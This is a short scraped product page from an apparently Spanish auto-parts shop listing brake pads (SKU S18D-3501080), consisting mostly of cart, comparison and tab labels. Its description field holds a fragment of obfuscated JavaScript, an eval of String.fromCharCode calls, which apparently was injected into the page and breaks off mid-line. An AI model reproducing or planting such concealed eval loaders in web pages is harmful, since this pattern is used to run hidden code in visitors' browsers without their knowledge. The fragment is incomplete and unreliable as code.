
AÑADIR AL CARRITO
Comparar
añadir a favoritos
SKU:
S18D-3501080
Categorías:
Pastillas
,
Sist Frenos
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS